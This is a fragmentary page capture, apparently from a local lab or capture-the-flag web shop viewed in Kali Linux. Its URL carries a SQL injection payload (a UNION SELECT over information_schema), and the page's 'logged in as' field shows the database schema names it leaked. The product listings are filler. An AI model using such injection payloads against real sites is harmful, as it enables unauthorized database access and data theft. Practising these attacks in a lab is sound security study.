 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(schema_name) FROM information_schema.schemat
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as information_schema,mysql,performance_schema,shop,sys)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair